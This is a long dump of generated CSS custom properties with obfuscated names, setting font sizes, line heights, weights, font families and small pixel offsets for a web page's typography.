-    --x1adg44m: ;
-    --x8iyxaa: 17.0px;
-    --x1c644ca: 1.18;
-    --xamtlkm: 600;
-    --x1er1n4n: Placeholder Font;
-    --x1jnka1c: ;
-    --xdcibyq: ;
-    --x1tbfk2j: ;
-    --x1xbpwx7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xt7ct25: Helvetica, Arial, sans-serif;
-    --x1l51458: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xswlgze: -3px;
-    --x1o184zu: -5px;
-    --x1qdb9gh: -5px;
-    --x1bozhe6: ;
-    --xi7tvyl: -5px;
-    --xjamvoi: -3px;
-    --xwra88d: -4px;
-    --x1q8520z: 1px;
-    --x1gnrkj1: -4px;
-    --xnr297z: -3px;
-    --x81c6qx: -3px;
-    --x1ftztpk: ;
-    --x18zlh4u: -4px;
-    --x32rlsy: -4px;
-    --xd2k8fo: -4px;
-    --x5bp6iq: ;
-    --xr1ru3s: 15.0px;
-    --xwendvj: 1.33;
-    --x1fs8m7s: 400;
-    --x10v0zfe: Placeholder Font;
-    --xzpg1ao: 400;
-    --xky4qh: 14.0px;
-    --x1k25sli: 1.33;
-    --x1uwnuwt: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1w6ohg6: Helvetica, Arial, sans-serif;
-    --xh7znfl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xi0uo1t: -4px;
-    --x1exknz9: -5px;
-    --xh5zi39: -5px;
-    --xvipn18: ;
-    --x9vbzmd: -5px;
-    --xo95a11: -4px;
-    --x15lteq4: -4px;
-    --xp2tq90: ;
-    --x8ekwek: -5px;
-    --x1wbvo34: -4px;
-    --x1czypm0: -4px;
-    --xtayoku: ;
-    --x19hqzv6: -4px;
-    --x13mr45g: -4px;
-    --xow0nrc: -4px;
-    --x1b8dglc: ;
-    --x1mm3p0j: 15.0px;
-    --x1f6h4b5: 1.33;
-    --xq8wv9a: 600;
-    --x1yrg32k: Placeholder Font;
-    --x1xxwrjo: 600;
-    --xzvmjiy: 14.0px;
-    --x1i42peg: 1.33;
-    --x16ztwey: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xtcq1h7: Helvetica, Arial, sans-serif;
-    --x47nful: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xciej9k: -4px;
-    --x10ftfew: -5px;
-    --xbf6r50: -5px;
-    --x1q80alf: ;
-    --xbq0p9u: -5px;
-    --x1ga92ar: -4px;
-    --x1x3w2fz: -4px;
-    --xk10xqa: ;
-    --x9pow3h: -5px;
-    --xargl5y: -4px;
-    --x10ew4cu: -4px;
-    --x1em5m98: ;
-    --x1do8iv4: -4px;
-    --x1xua0ez: -4px;
-    --xhkiqw0: -4px;
-    --xi3sk59: ;
-    --x1484oqv: 13.0px;
-    --x4si3xe: 1.23;
-    --xhaq3e8: 400;
-    --x1j0zbpk: Placeholder Font;
-    --x1yllyfh: 400;
-    --xuvwa0l: 12.0px;
-    --xjag4ih: 1.23;
-    --x1cxskcq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xjz0uwf: Helvetica, Arial, sans-serif;
-    --xbvti93: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1qnyget: -3px;
-    --x1w8tv4: -4px;
-    --x1s8nebg: -4px;
-    --x1dnohla: ;
-    --xdmv40c: -4px;
-    --xjr3o1y: -3px;
-    --x1elpb76: -4px;
-    --x1e7489j: 1px;
-    --x56tcpb: -4px;
-    --x1x83vrp: -3px;
-    --xk9xamu: -3px;
-    --x1x2px8i: ;
-    --x1w6bb2g: -4px;
-    --xqovol7: -3px;
-    --xhvksau: -3px;
-    --x1iw4ags: ;
-    --x7bchu9: 13.0px;
-    --x1b3mqx5: 1.23;
-    --xzw23k7: 600;
-    --xzptr56: Placeholder Font;
-    --xwjc6or: 600;
-    --x1nyiqte: 12.0px;
-    --xykl2ct: 1.23;
-    --xx5trkw: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xekbrfl: Helvetica, Arial, sans-serif;
-    --x1rqz59r: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1n4io7i: -3px;
-    --xprzw5v: -4px;
-    --x1d2zclf: -4px;
-    --x1bca4ij: ;
-    --x1bxb5th: -4px;
-    --x10251mp: -3px;
-    --x3hwh3p: -4px;
-    --xgpsvg8: 1px;
-    --x7zrg5k: -4px;
-    --x1nfmm99: -3px;
-    --x1ncidfc: -3px;
-    --xq6tkxc: ;
-    --x4und0k: -4px;
-    --xtxgc5n: -3px;
-    --x1yprerb: -3px;
-    --xza45p8: ;
-    --x19msz0a: 20.0px;
-    --xgg4j6r: 1.2;
-    --x6wadjw: 600;
-    --xp9g63y: Placeholder Font;
-    --xk6qs53: ;
-    --x9jkrjt: ;
-    --x1xr3s37: ;
-    --xy209ud: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xsoseyl: Helvetica, Arial, sans-serif;
-    --xocvtql: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xtc9kj4: -4px;
-    --x9fjnwr: -5px;
-    --x1x7lfcl: -5px;
-    --x1ysgsf5: ;
-    --xomrcbs: -6px;
-    --x1xmp726: -4px;
-    --x173ftej: -5px;
-    --x1y40vd4: 1px;
-    --x1ubcmcx: -6px;
-    --x25ujlk: -4px;
-    --xiaj1xu: -4px;
-    --xxvujgc: ;
-    --x19uadqx: -5px;
-    --xmum77k: -5px;
-    --x1ykr3zv: -5px;
-    --xjnwqgz: ;
-    --x1pen2ak: 17.0px;
-    --xkliolb: 1.18;
-    --x9ucqne: 600;
-    --x1wxq01c: Placeholder Font;
-    --xjo4w83: ;
-    --xathyop: ;
-    --xagajt7: ;
-    --xxl2ler: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x61jxnq: Helvetica, Arial, sans-serif;
-    --x1ttd5ug: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x31q2cd: -3px;
-    --x13lt0vj: -5px;
-    --xougdqu: -5px;
-    --x7xbuff: ;
-    --x1uwh76v: -5px;
-    --x8idzxg: -3px;
-    --xwlmzfs: -4px;
-    --x1j70433: 1px;
-    --x1pkes48: -4px;
-    --x14s41: -3px;
-    --xviogtu: -3px;
-    --x1hweptz: ;
-    --xmsh5gb: -4px;
-    --x1vw8rtc: -4px;
-    --xq1fmga: -4px;
-    --x1rgkjax: ;
-    --xb1jko2: 15.0px;
-    --x12kgh21: 1.33;
-    --x66rfcq: 600;
-    --x6kyuv0: Placeholder Font;
-    --x6mkkyy: 600;
-    --xlmu7fb: 14.0px;
-    --x4ni8o1: 1.33;
-    --xr49ehs: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xsxln79: Helvetica, Arial, sans-serif;
-    --x1y7bn5f: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1fkngun: -4px;
-    --xmiarny: -5px;
-    --x19pr689: -5px;
-    --x1yoj6kp: ;
-    --x18j5xyh: -5px;
-    --xs1lznt: -4px;
-    --xdyeji5: -4px;
-    --x1jdfoav: ;
-    --xiw2yq4: -5px;
-    --x17opz86: -4px;
-    --x1ghmsz5: -4px;
-    --x11s3sq9: ;
-    --x6difns: -4px;
-    --xg7ytgo: -4px;
-    --x1uqmufe: -4px;
-    --xwshb32: ;
-    --x1khjuf7: 13.0px;
-    --xj0iplh: 1.23;
-    --xvigaio: 600;
-    --x1ogbxwz: Placeholder Font;
-    --x1dtjvvr: 600;
-    --x1rnilbw: 12.0px;
-    --x14lmyyb: 1.23;
-    --x18o48l4: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xaj3umr: Helvetica, Arial, sans-serif;
-    --xsscqq0: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1y85061: -3px;
-    --x1fp803r: -4px;
-    --xjmsh0: -4px;
-    --xr4s54b: ;
-    --x1wn4euv: -4px;
-    --xh1z0d5: -3px;
-    --x13yupgq: -4px;
-    --x1dw1k7f: 1px;
-    --x1ryhq7h: -4px;
-    --x1r9j3f0: -3px;
-    --xpmkls0: -3px;
-    --xog78oh: ;
-    --x1lawzc3: -4px;
-    --xh9l9g9: -3px;
-    --xh1xs0p: -3px;
-    --x36g9ds: ;
-    --x1fj9w0t: 17.0px;
-    --x1n3v4p0: 1.18;
-    --xdl3uhn: 600;
-    --x7aic6i: Placeholder Font;
-    --x1uh0c67: ;
-    --x3j3a9f: ;
-    --x10k74h5: ;
-    --x162inkm: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xbgzs31: Helvetica, Arial, sans-serif;
-    --xuzmjn5: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1hpi3tf: -3px;
-    --xgu2x42: -5px;
-    --xjvcvke: -5px;
-    --xxn1dop: ;
-    --x8lq8b8: -5px;
-    --x1hl8gml: -3px;
-    --xaac17j: -4px;
-    --x1k9cpg9: 1px;
-    --xl2b13n: -4px;
-    --x2j2gfg: -3px;
-    --x36x3sr: -3px;
-    --x13ujgqb: ;
-    --x1tj8b1j: -4px;
-    --x1ve49ez: -4px;
-    --xlumsmq: -4px;
-    --x1a0t850: ;
-    --xra2tmh: 15.0px;
-    --x1lde780: 1.33;
-    --xnzxa3u: 600;
-    --xaloe2f: Placeholder Font;
-    --x7fte1l: 600;
-    --x1f9llnd: 14.0px;
-    --xnd7tci: 1.33;
-    --x1jog1lq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x130uygc: Helvetica, Arial, sans-serif;
-    --x121x2n0: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x161epcw: -4px;
-    --xno2wk0: -5px;
-    --xnfv741: -5px;
-    --x119fpul: ;
-    --xnodfvb: -5px;
-    --x1kh1qnn: -4px;
-    --x1jety0p: -4px;
-    --xfpdg4f: ;
-    --x1i5b2dr: -5px;
-    --x1rz31nq: -4px;
-    --x1u6uxou: -4px;
-    --x1d0p41p: ;
-    --x3ufkju: -4px;
-    --x13qgqtb: -4px;
-    --x14yprge: -4px;
-    --xhyrjfp: ;
-    --xydakhk: 17.0px;
-    --x8lkc6l: 1.18;
-    --x1sxsn7a: 600;
-    --x1ibsrpt: Placeholder Font;
-    --x1xw0rk3: ;
-    --x1ngiu4s: ;
-    --xftmar7: ;
-    --xwwz3vf: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1oq879k: Helvetica, Arial, sans-serif;
-    --x1jf57bl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x26fn0o: -3px;
-    --x12443py: -5px;
-    --xes6co3: -5px;
-    --x3j3nig: ;
-    --x11o3zy: -5px;
-    --x1lq3gtn: -3px;
-    --x11p7162: -4px;
-    --xf69g88: 1px;
-    --x194qbeb: -4px;
-    --x1l5oe4r: -3px;
-    --xh4rgnz: -3px;
-    --xm919oa: ;
-    --x4d2gj: -4px;
-    --xy374i5: -4px;
-    --x3x7voi: -4px;
-    --x2q6ra8: ;
-    --x1654hfm: 15.0px;
-    --x1pwyogd: 1.33;
-    --xj3hr1f: 600;
-    --xrlmtbm: Placeholder Font;
-    --x24emab: 600;
-    --xwkjt9a: 14.0px;
-    --xtcmahl: 1.33;
-    --xy8uzna: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x15lcf2u: Helvetica, Arial, sans-serif;
-    --x1kcpoiv: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xpmnmil: -4px;
-    --x1bd5wlc: -5px;
-    --x1v1150x: -5px;
-    --xt19kxi: ;
-    --xqfxec3: -5px;
-    --x8hxdk9: -4px;
-    --xrc9cn0: -4px;
-    --xx8qsk7: ;
-    --x1cqnplr: -5px;
-    --xr7f3bb: -4px;
-    --x1cvkn9p: -4px;
-    --xsgc348: ;
-    --x1cvt8dz: -4px;
-    --xbi1q4h: -4px;
-    --x1vzisos: -4px;
-    --x32hgdm: ;
-    --x9695cf: 13.0px;
-    --x1211fgb: 1.23;
-    --x1p598n2: 600;
-    --x3x7vqq: Placeholder Font;
-    --x1rui8e3: ;
-    --xum7q36: ;
-    --xvnkheb: ;
-    --xybxab7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xm2jn79: Helvetica, Arial, sans-serif;
-    --xxbn6bl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xu5uia9: -3px;
-    --xi5m5f5: -4px;
-    --x7wo1dq: -4px;
-    --x4c8ij4: ;
-    --xiewslt: -4px;
-    --x117gydm: -3px;
-    --x1538inl: -4px;
-    --xp1endx: 1px;
-    --x9cpa08: -4px;
-    --x1yy5r62: -3px;
-    --xteklf7: -3px;
-    --x1o60hd7: ;
-    --x16kug0r: -4px;
-    --x106tzj6: -3px;
-    --x1fxcd03: -3px;
-    --xb1grij: ;
-    --x1pjrceu: 13.0px;
-    --x80eyxw: 1.23;
-    --x121ktr9: 600;
-    --xlxpd12: Placeholder Font;
-    --xm35t5h: ;
-    --xehneiy: ;
-    --x1otxvbk: ;
-    --x8yvz03: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x24q95h: Helvetica, Arial, sans-serif;
-    --x1fz1xqn: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1sb9k97: -3px;
-    --x15rri8k: -4px;
-    --xt362o8: -4px;
-    --xdi6hli: ;
-    --x182ez8h: -4px;
-    --xfdj5q2: -3px;
-    --xoeqqcl: -4px;
-    --x4hgyvv: 1px;
-    --xdklue7: -4px;
-    --x6vepn6: -3px;
-    --x1huyhov: -3px;
-    --x1yajiku: ;
-    --x1i3rnz2: -4px;
-    --x4ib3yk: -3px;
-    --x1pf5uke: -3px;
-    --xoge43j: ;
-    --xf12veb: 13.0px;
-    --x12pdvu3: 1.23;
-    --xj2b5vn: 600;
-    --x1572byx: Placeholder Font;
-    --x1kj5uie: ;
-    --xlve5uf: ;
-    --x1qniqyi: ;
-    --x9lo0mb: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xksw5h7: Helvetica, Arial, sans-serif;
-    --xwaw8r8: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xz10qks: -3px;
-    --x2y0kgz: -4px;
-    --xt6kmxp: -4px;
-    --xb28vxh: ;
-    --xe97v07: -4px;
-    --x1vcyjkl: -3px;
-    --x8qvwwh: -4px;
-    --xr5dv2i: 1px;
-    --x14bi7z6: -4px;
-    --x1iutb6v: -3px;
-    --xsbozer: -3px;
-    --x145phgi: ;
-    --x1a0jcdm: -4px;
-    --xlji6tt: -3px;
-    --x1wol7t9: -3px;
-    --x46outn: ;
-    --xmys1oz: 13.0px;
-    --x186g4eq: 1.23;
-    --x1t8d28s: 400;
-    --xvhq5m3: Placeholder Font;
-    --xoto7qg: 400;
-    --x8trd0s: 12.0px;
-    --x8mvqz: 1.23;
-    --x1g6wwep: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1ugqhsl: Helvetica, Arial, sans-serif;
-    --xrp0pga: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x3sol6n: -3px;
-    --x1udwt0p: -4px;
-    --x1huec8c: -4px;
-    --xksiujm: ;
-    --xyk183t: -4px;
-    --x11k0stt: -3px;
-    --xdo3irv: -4px;
-    --x1x9d1gq: 1px;
-    --x74uxmk: -4px;
-    --x1e38it4: -3px;
-    --x140vf43: -3px;
-    --xjmrsu4: ;
-    --x415vfk: -4px;
-    --xujtrp9: -3px;
-    --x6za36d: -3px;
-    --x1son7hb: ;
-    --xwguj4j: 12.0px;
-    --x11k1loh: 1.33;
-    --x4kxcam: 400;
-    --x8hzmlu: Placeholder Font;
-    --xiep2pu: 400;
-    --xb9npy: 12.0px;
-    --x3mo888: 1.33;
-    --x1qdf2pq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1g4qq31: Helvetica, Arial, sans-serif;
-    --x18eapap: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1jjujra: -3px;
-    --x1b1ms1z: -4px;
-    --xzcidl7: -4px;
-    --x1vbaiwp: ;
-    --x1qdhy74: -4px;
-    --x1gn8ajd: -3px;
-    --x34pxhu: -3px;
-    --x1t2mehl: ;
-    --x1jyogfk: -4px;
-    --xwnsi93: -3px;
-    --x1cb7l9t: -3px;
-    --xlwtffm: ;
-    --x1hnscan: -3px;
-    --x1p6wkyy: -3px;
-    --xbdyy48: -3px;
-    --x1wo46fi: ;
-    --x562vke: 32.0px;
-    --xlymjwl: 1.19;
-    --x1ns1hne: 700;
-    --x4x4ic4: Placeholder Font;
-    --x1fud5f2: ;
-    --x1qdve4x: ;
-    --x1vfi75s: ;
-    --xrteluo: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xwq7tkg: Helvetica, Arial, sans-serif;
-    --xltyjl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1jy1c1c: -7px;
-    --x12i66yj: -8px;
-    --xd0k4ey: -8px;
-    --x1fr0qlc: ;
-    --x1fij96i: -10px;
-    --x14qokqw: -6px;
-    --x1p2u5bd: -8px;
-    --x1yk77jx: 2px;
-    --x844i5r: -8px;
-    --x1vipbx4: -7px;
-    --xlc5ngc: -7px;
-    --xoyq0qf: ;
-    --xro6ar3: -8px;
-    --x5wr6ke: -7px;
-    --x1bai1r7: -7px;
-    --xoggf63: ;
-    --x1g6r5b0: 28.0px;
-    --x1nqfrbf: 1.14;
-    --x6hyoyt: 700;
-    --xbj59ie: Placeholder Font;
-    --x1ly61ab: ;
-    --x1swvqv9: ;
-    --x1us6h2s: ;
-    --xqqn5kh: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x10yplbo: Helvetica, Arial, sans-serif;
-    --x93kfj5: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xkq7gwl: -5px;
-    --xwstcob: -7px;
-    --x13vyff7: -7px;
-    --x1pi689j: ;
-    --x16xjy20: -8px;
-    --xl029z9: -5px;
-    --xuiqyzz: -8px;
-    --x1f5vsap: 3px;
-    --x17vnfe6: -7px;
-    --xgjb9u7: -5px;
-    --x6mj85x: -5px;
-    --xru1tik: ;
-    --xzgfs7o: -6px;
-    --xamylpb: -6px;
-    --xhikiy: -6px;
-    --x1q8iz3w: ;
-    --x1opztdk: 15.0px;
-    --xon84gx: 1.33;
-    --x573hfg: 700;
-    --x1njttdf: Placeholder Font;
-    --xkeetul: 700;
-    --xzmivme: 14.0px;
-    --x2oe8bc: 1.33;
-    --xxud6bn: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x82ztox: Helvetica, Arial, sans-serif;
-    --x113mz3m: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xnyvkgh: -4px;
-    --x17midct: -5px;
-    --xil8yjb: -5px;
-    --xrysafq: ;
-    --xbfqffi: -5px;
-    --x1eedtr1: -4px;
-    --x8ywikw: -5px;
-    --x4m2gy9: 1px;
-    --x1eiktyy: -5px;
-    --xrk41vs: -4px;
-    --x53yn65: -4px;
-    --x1vwrybv: ;
-    --xsc0f5h: -4px;
-    --x1xlc9hd: -4px;
-    --xlovacg: -4px;
-    --xdbz28z: ;
-    --xsk3jfw: 15.0px;
-    --xyxlbi5: 1.33;
-    --x1l96rin: 700;
-    --xz6ujff: Placeholder Font;
-    --x101lihx: ;
-    --xkxhgaw: ;
-    --xbb9z56: ;
-    --xwssdrg: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xazijgf: Helvetica, Arial, sans-serif;
-    --x1j2mfry: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x5xim3z: -4px;
-    --xrifdjg: -5px;
-    --x1a5gb3v: -5px;
-    --x1ldaztp: ;
-    --x1pqx3uu: -5px;
-    --x19y5r0o: -4px;
-    --x1ghkizs: -5px;
-    --x108ixv2: 1px;
-    --x1lz7y3m: -5px;
-    --xfdb4gi: -4px;
-    --x12kr39k: -4px;
-    --x2omo58: ;
-    --xtdhoq8: -4px;
-    --x8aw7q7: -4px;
-    --xal80y0: -4px;
-    --xjqhn61: ;
-    --x1u9w3fs: 15.0px;
-    --xl75a9l: 1.33;
-    --xfgcxxl: 700;
-    --xxn888b: Placeholder Font;
-    --xy6y03z: ;
-    --xdpbb61: ;
-    --xm9tp9o: ;
-    --x19621bc: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1vntvui: Helvetica, Arial, sans-serif;
-    --xp6dtss: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xpxzdx3: -4px;
-    --xwe6069: -5px;
-    --x13av4em: -5px;
-    --xxxwp2s: ;
-    --xu0pfvj: -5px;
-    --x18hxv81: -4px;
-    --x148vt4a: -5px;
-    --xyt4rp2: 1px;
-    --xq64s4p: -5px;
-    --xuv0bqx: -4px;
-    --x1atrfoh: -4px;
-    --x13nhdd3: ;
-    --xejdi0j: -4px;
-    --xuw85tm: -4px;
-    --x1464jow: -4px;
-    --x16ionsi: ;
-    --xrcnwju: 24.0px;
-    --x1sttxta: 1.17;
-    --x19ec5t: 700;
-    --x1ipqjg5: Placeholder Font;
-    --x8nxstx: ;
-    --x9pfdtn: ;
-    --xliqn1t: ;
-    --x1tn40x4: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xy3sr8p: Helvetica, Arial, sans-serif;
-    --x9r5lrr: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1tmycy4: -5px;
-    --x19ta4gj: -6px;
-    --xkty5tv: -6px;
-    --x1ssxwfh: ;
-    --xd4ewkf: -7px;
-    --xiab7yu: -4px;
-    --xa7bicr: -6px;
-    --x1f4rmb4: 2px;
-    --xf5unz4: -6px;
-    --x1car5so: -5px;
-    --x1rbseiz: -5px;
-    --xm7gu2b: ;
-    --x1223phr: -6px;
-    --x15gejpe: -5px;
-    --x1b9r8kp: -5px;
-    --x44h3sp: ;
-    --x1a9ozb7: 20.0px;
-    --x1i5ivzu: 1.2;
-    --x2y8ht2: 700;
-    --x1ev5oeb: Placeholder Font;
-    --x1rw79pu: ;
-    --xykn4bm: ;
-    --x16j14yu: ;
-    --x1lq7mq7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xa1t1xu: Helvetica, Arial, sans-serif;
-    --xjayjzs: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x104x0ye: -4px;
-    --xeznojf: -5px;
-    --xc34lvt: -5px;
-    --x2lfd8q: ;
-    --x1unsy1a: -6px;
-    --x1e5ergx: -4px;
-    --xz0clj9: -6px;
-    --x1w8egjv: 2px;
-    --xxqv1uv: -6px;
-    --x4w8qr0: -4px;
-    --xpsx227: -4px;
-    --xgahrtm: ;
-    --x1qmtmxh: -5px;
-    --x9fdg3s: -5px;
-    --x5xmk0n: -5px;
-    --xa8w304: ;
-    --x4hnpxu: 17.0px;
-    --xdqih8s: 1.18;
-    --xcsvonq: 600;
-    --x10qn02l: Placeholder Font;
-    --x15lrnmm: 600;
-    --xmqcykb: 16.0px;
-    --x1cltvv8: 1.18;
-    --x2cykkv: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x10a7qvo: Helvetica, Arial, sans-serif;
-    --x1egnz7f: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x16m7v2q: -3px;
-    --x1u6m80n: -4px;
-    --x18bfpq7: -4px;
-    --xyzvix4: ;
-    --xdxq9rq: -5px;
-    --x1uzw40: -3px;
-    --xpyf4af: -4px;
-    --x1vyvfrd: 1px;
-    --x1gquvzt: -4px;
-    --xyjof6g: -3px;
-    --x1hd3q7i: -3px;
-    --x19qjqzh: ;
-    --x1xsuj38: -4px;
-    --x1yomzb7: -4px;
-    --x1u78zul: -4px;
-    --x1986vq1: ;
-    --xvo89t0: 15.0px;
-    --xs3qie1: 1.33;
-    --x17hyov7: 600;
-    --x3nt5yi: Placeholder Font;
-    --xchgx9: 600;
-    --x1g4k50g: 14.0px;
-    --x1geor5j: 1.33;
-    --x1sc0yxx: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1y8knfl: Helvetica, Arial, sans-serif;
-    --x1l9fo55: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1df8j6n: -4px;
-    --xbhz0gu: -5px;
-    --x9c74f8: -5px;
-    --x1yu8qqq: ;
-    --xqbqx50: -5px;
-    --x1ybau42: -4px;
-    --xuqhngc: -4px;
-    --x1owjw4d: ;
-    --xdmf6ii: -5px;
-    --x1ijusto: -4px;
-    --xqnohao: -4px;
-    --x1y2f6we: ;
-    --x9oh9eg: -4px;
-    --x1kkq6xj: -4px;
-    --xchsu4f: -4px;
-    --xouawjn: ;
-    --xhjz105: 15.0px;
-    --x10qokvc: 1.33;
-    --xkg52sa: 600;
-    --x12we7gv: Placeholder Font;
-    --x1wmnrg0: 600;
-    --x1hloeg2: 14.0px;
-    --x1y5f9pf: 1.33;
-    --x1e39q0s: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xiqh3fs: Helvetica, Arial, sans-serif;
-    --x15r12h6: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xn6xc30: -4px;
-    --x33e2qc: -5px;
-    --xzaoxju: -5px;
-    --x13gmsqo: ;
-    --x1t7huwx: -5px;
-    --x1luj43b: -4px;
-    --x162vraq: -4px;
-    --x1j5qb3q: ;
-    --x1i1scf6: -5px;
-    --x13ck6fq: -4px;
-    --xffok5x: -4px;
-    --x1biyz99: ;
-    --x12mfawb: -4px;
-    --xvdpds6: -4px;
-    --xiwqdq5: -4px;
-    --x1xn63if: ;
-    --x1fngy3z: 13.0px;
-    --x1gofiew: 1.23;
-    --xaftor3: 600;
-    --xnk1txi: Placeholder Font;
-    --xdw199t: ;
-    --x5yi06h: ;
-    --x147mwbl: ;
-    --x1xxzr14: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x7rmuk9: Helvetica, Arial, sans-serif;
-    --xe0he2a: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1ejjnbq: -3px;
-    --x125dsy5: -4px;
-    --x12wiegm: -4px;
-    --xfyiln3: ;
-    --xilhemm: -4px;
-    --x1ue31wu: -3px;
-    --xh8ota4: -4px;
-    --x13zbmhi: 1px;
-    --x1jygr35: -4px;
-    --x1ov6ipb: -3px;
-    --x16dqcm: -3px;
-    --x1rnj9yr: ;
-    --x1higwa9: -4px;
-    --xtamlnj: -3px;
-    --xjn8dfq: -3px;
-    --x2kn8s6: ;
-    --xsrv52e: 13.0px;
-    --x21z5kh: 1.23;
-    --xopb6bs: 600;
-    --x102f9br: Placeholder Font;
-    --x12vnfst: ;
-    --xlird6x: ;
-    --x1m8zxgb: ;
-    --xtp44gi: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1srb639: Helvetica, Arial, sans-serif;
-    --x1eneg80: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1m6wz75: -3px;
-    --xfcmd3r: -4px;
-    --x1sky78h: -4px;
-    --xroz8fy: ;
-    --xrgz37g: -4px;
-    --x1s2ceva: -3px;
-    --x1q4yji6: -4px;
-    --x53mzsi: 1px;
-    --xjmh6pu: -4px;
-    --x1eq7kva: -3px;
-    --xb0e5e8: -3px;
-    --x1ly97zt: ;
-    --x3lcpd8: -4px;
-    --x1sbalaz: -3px;
-    --x18h7qzu: -3px;
-    --x1okqpqz: ;
-    --x1e4zjoo: 13.0px;
-    --x1nrz33k: 1.23;
-    --xxwfnrj: 400;
-    --xeoes6w: Placeholder Font;
-    --x7rvlmb: 400;
-    --x15srxtx: 12.0px;
-    --xphdxdp: 1.23;
-    --x21vuq5: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x12iahl6: Helvetica, Arial, sans-serif;
-    --xlcoii3: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1ot62ou: -3px;
-    --x11xja2z: -4px;
-    --x9j31lx: -4px;
-    --xrzky0z: ;
-    --x1q7rj78: -4px;
-    --x1jbpgcj: -3px;
-    --x6x7lu: -4px;
-    --x1o9gm4h: 1px;
-    --xeyupwv: -4px;
-    --x1py3qbb: -3px;
-    --xwuy3rr: -3px;
-    --xsjk21m: ;
-    --x1pno5fr: -4px;
-    --xguw5cy: -3px;
-    --xgsmwj7: -3px;
-    --xs9o9la: ;
-    --x1exhzsy: 12.0px;
-    --x1bz9a3s: 1.33;
-    --x1trlk5z: 400;
-    --x1dvp97n: Placeholder Font;
-    --x1u0phyw: 400;
-    --xrj002d: 12.0px;
-    --x1usxfp0: 1.33;
-    --xw07yd0: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x10n7fmw: Helvetica, Arial, sans-serif;
